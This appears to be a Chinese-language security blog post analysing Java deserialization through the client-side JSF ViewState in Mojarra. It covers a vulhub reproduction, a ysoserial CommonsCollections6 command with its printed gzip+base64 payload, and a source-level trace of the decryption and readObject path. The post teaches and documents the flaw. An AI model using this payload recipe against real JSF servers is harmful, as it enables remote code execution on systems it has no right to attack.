Java安全之Mojarra JSF反序列化
Java安全之Mojarra JSF反序列化
About JSF
JavaServer Faces,新一代的Java Web應用技術標準,吸收了很多Java Servlet以及其他的Web應用框架的特性。JSF為Web應用開發定義了一個事件驅動的、基於元件的模型。
其中最常用的是Sun(現在的Oracle)釋出的Mojarra和Apache釋出的MyFaces
JavaServerFaces(JSF)概念在幾年前就已經引入,現在主要在J2EE中使用
JSF 和類似的 Web 技術之間的區別在於 JSF 使用 ViewStates(除了對談)來儲存檢視的當前狀態(例如,當前應該顯示檢視的哪些部分)。ViewState 可以儲存在server或 上client。JSF ViewStates 通常作為隱藏欄位自動嵌入到 HTML 表單中,名稱為javax.faces.ViewState。如果提交表單,它們將被傳送回伺服器。(有點像.net中的viewstate)
如果 JSF ViewState 設定為位於client隱藏javax.faces.ViewState欄位上,則包含一個至少經過 Base64 編碼的序列化 Java 物件。
預設欄位如下,其中javax.faces.ViewState的值為經過編碼/加密處理的序列化物件
<input type="hidden" name="javax.faces.ViewState" id="j_id__v_0:javax.faces.ViewState:1" value="rO0ABXVyABNbTGphdmEubGFuZy5PYmplY3Q7kM5YnxBzKWwCAAB4cAAAAAJwdAAML2xvZ2luLnhodG1s" autocomplete="off" />
利用條件
所有MyFaces版本1.1.7、1.2.8、2.0和更早版本,以及Mojarra 1.2.14、2.0.2
JSF2.2之前的規範要求實現加密機制,但不要求使用加密機制。
Mojarra:ViewState設定為駐留在client (javax.faces.STATE_SAVING_METHOD)
MyFaces: ViewState設定為駐留在client或 server
如果能獲取到加密金鑰,那麼即便進行加密,依然可以利用,預設情況下,Mojarra 使用AES加密演演算法HMAC-SHA256驗證 ViewState。
漏洞復現
vulhub拉取映象將程式碼copy出來
docker-compose up -d
docker cp 568e46fdd891:/usr/src /tmp
本地起tomcat搭建環境,vulhub用的jdk7u21鏈,建議本地搭的時候自己新增一個可利用的依賴
生成payload命令,記得url編碼
java -jar ysoserial-for-woodpecker-0.5.2.jar -g CommonsCollections6 -a "raw_cmd:open -a Calculator" | gzip | base64
H4sIAL4abWMAA5WUTWjUQBTHX5Kuta3S7RZKQcQetdjEQw/VPWitFhe2VWyR4l6c7s7uppsvJ5NttoqgoAW99LC1iKA99GYVxIMieCgePIgFvSh6EUHwoKAnj/om2W2zftXmkEwy8/+99/5vMstfIOYy6JgiZaJ6XDfUY8QtjlH++Mjl+euPHvYrAL4zvQ0A5IOHQFwSru+3WUElDskWqZq1TdO2XHwaBs1yXYxLtFImhkfVcZ3mRohz1OKscvXuq5v7V3a9k0FOg4JLOCTSIrBmEKugHZ+cQnkSp0zicGgPp0ROGhKSPn5T8raN0Xs3iI56NU1mKiizPlYv3arEqwpIaWjOkyy3Gcbdm0aEFiK0GkKLILRxRiw3bzOTMoyMMQ9sEDPvWYLtqkNFols0FwHse7bweffMQpMMUga265EZl0NfZnOpeKwm+VcyUcmTU73f3vR335BFI7F9ot3J/y4G3zixeAQ4UZ7rGJTvV2XhaIteX3EWLoDiO+X6XhItVU96FtdNCuvX5rxMWWW7RFkk+uynH6Vz51cHZFAyENMHWQE97Mz8aRu16SOUF+3cKDFp404b40y3CskMLjlBGDHHKw5FTCKKGTKI64Z+1/BhSTX83OrE7bi7x6i7KnNoLVBeKxhFiagohN3pen3v+YvTa50ADi2oCbP0hIE7BAktjK9Lw1wXvy4NzCQfHA6k5WCpK+6dgaxbyJy1IXK36IFzf4OGRTS0JYB2/wKV0BTboVZPH+kZIkbWMwj2hUMT9Wl2DS6JQU8gbXcb+p+yOC1QlviwuPT94iw2TUpBLDgY/IZ8Rj1zkrIry/M726rvr9X9kX4/mPCPjjW/XXnadealAvIwtBo2yQ0Hf3UKWniRUbdoGznfqZ1VML0Vb/GgRN//CQ5kWPztBAAA

漏洞分析
Web.xml設定,p牛的環境中是沒有加密的,加密的環境後面再說
<servlet>
<servlet-name>Faces Servlet</servlet-name>
<servlet-class>javax.faces.webapp.FacesServlet</servlet-class>
<load-on-startup>1</load-on-startup>
</servlet>
<!-- Map these files with JSF -->
<servlet-mapping>
<servlet-name>Faces Servlet</servlet-name>
<url-pattern>/faces/*</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>Faces Servlet</servlet-name>
<url-pattern>*.jsf</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>Faces Servlet</servlet-name>
<url-pattern>*.faces</url-pattern>
</servlet-mapping>
<servlet-mapping>
<servlet-name>Faces Servlet</servlet-name>
<url-pattern>*.xhtml</url-pattern>
</servlet-mapping>
定位到jsf-api-2.1.28.jar!/javax/faces/webapp/FacesServlet#service
debug, 跟進 this.lifecycle.execute(context);
public void service(ServletRequest req, ServletResponse resp) throws IOException, ServletException {
HttpServletRequest request = (HttpServletRequest)req;
HttpServletResponse response = (HttpServletResponse)resp;
this.requestStart(request.getRequestURI());
if (!this.isHttpMethodValid(request)) {
response.sendError(400);
} else {
......
FacesContext context;
if (!this.initFacesContextReleased) {
context = FacesContext.getCurrentInstance();
if (null != context) {
context.release();
}
this.initFacesContextReleased = true;
}
context = this.facesContextFactory.getFacesContext(this.servletConfig.getServletContext(), request, response, this.lifecycle);
try {
ResourceHandler handler = context.getApplication().getResourceHandler();
if (handler.isResourceRequest(context)) {
handler.handleResourceRequest(context);
} else {
this.lifecycle.execute(context);
this.lifecycle.render(context);
}
}
跟進this.phases[i].doPhase ,這裡會有迴圈遍歷多個Phase物件去呼叫doPhase方法

繼續跟進到this.execute
public void doPhase(FacesContext context, Lifecycle lifecycle, ListIterator<PhaseListener> listeners) {
context.setCurrentPhaseId(this.getId());
PhaseEvent event = null;
if (listeners.hasNext()) {
event = new PhaseEvent(context, this.getId(), lifecycle);
}
Timer timer = Timer.getInstance();
if (timer != null) {
timer.startTiming();
}
try {
this.handleBeforePhase(context, listeners, event);
if (!this.shouldSkip(context)) {
this.execute(context);
}
在execute方法邏輯內,先通過facesContext.getExternalContext().getRequestMap();拿到一個RequestMap其中的值為ExternalContextImpl物件,該物件中包含了上下文、request、response等整體資訊。後續跟進 viewHandler.restoreView(facesContext, viewId);

繼續跟進getstate

下面是一處關鍵點,通過剛才我們提到的ExternalContextImpl,從中對應的requestParameterMap中的key取出我們傳入的payload,預設情況下是javax.faces.Viewstate,之後該值作為形參帶入doGetState方法內

下面是漏洞出發點的反序列化邏輯部分
先Base64解碼,解碼後通過this.guard的值是否為null判斷是否有加密,有加密的話會去呼叫this.guard.decrypt進行解密,之後ungzip解壓

之後將該流轉換為ApplicationObjectInputStream並有一個timeout的判斷邏輯,最後直接反序列化

存在加密的情況的話可能會有以下的設定
<context-param>
<param-name>javax.faces.STATE_SAVING_METHOD</param-name>
<param-value>client</param-value>
</context-param>
<env-entry>
<env-entry-name>com.sun.faces.ClientStateSavingPassword</env-entry-name>
<env-entry-type>java.lang.String</env-entry-type>
<env-entry-value>[some secret password]</env-entry-value>
</env-entry>
或
<context-param>
<param-name>com.sun.faces.ClientSideSecretKey</param-name>
<param-value>[some secret password]</param-value>
</context-param>
在ClientSideStateHelper#doGetState中有如下程式碼
其中guard來標識是否啟用加密,有加密時會呼叫this.guard.decrypt進行解密
if ("stateless".equals(stateString)) {
return null;
} else {
ObjectInputStream ois = null;
InputStream bis = new Base64InputStream(stateString);
try {
if (this.guard != null) {
byte[] bytes = stateString.getBytes("UTF-8");
int numRead = ((InputStream)bis).read(bytes, 0, bytes.length);
byte[] decodedBytes = new byte[numRead];
((InputStream)bis).reset();
((InputStream)bis).read(decodedBytes, 0, decodedBytes.length);
bytes = this.guard.decrypt(decodedBytes);
if (bytes == null) {
return null;
}
bis = new ByteArrayInputStream(bytes);
}
加解密邏輯均在ByteArrayGuard類中,需要時扣程式碼即可
public byte[] decrypt(byte[] bytes) {
try {
byte[] macBytes = new byte[32];
System.arraycopy(bytes, 0, macBytes, 0, macBytes.length);
byte[] iv = new byte[16];
System.arraycopy(bytes, macBytes.length, iv, 0, iv.length);
byte[] encdata = new byte[bytes.length - macBytes.length - iv.length];
System.arraycopy(bytes, macBytes.length + iv.length, encdata, 0, encdata.length);
IvParameterSpec ivspec = new IvParameterSpec(iv);
Cipher decryptCipher = Cipher.getInstance("AES/CBC/PKCS5Padding");
decryptCipher.init(2, this.sk, ivspec);
Mac decryptMac = Mac.getInstance("HmacSHA256");
decryptMac.init(this.sk);
decryptMac.update(iv);
decryptMac.update(encdata);
byte[] macBytesCalculated = decryptMac.doFinal();
if (this.areArrayEqualsConstantTime(macBytes, macBytesCalculated)) {
byte[] plaindata = decryptCipher.doFinal(encdata);
return plaindata;
} else {
System.err.println("ERROR: MAC did not verify!");
return null;
}
} catch (Exception var10) {
System.err.println("ERROR: Decrypting:" + var10.getCause());
return null;
}
}
整體邏輯為,其中看lib版本和設定來判斷走不走加解密
* Generate Payload:
* writeObject ==> Gzip ==> Encrpt ==> Base64Encode
*
* Recive Payload:
* Base64Decode ==> Decrpt ==> UnGzip ==> readObject
Reference
https://www.cnblogs.com/nice0e3/p/16205220.html
https://book.hacktricks.xyz/pentesting-web/deserialization/java-jsf-viewstate-.faces-deserialization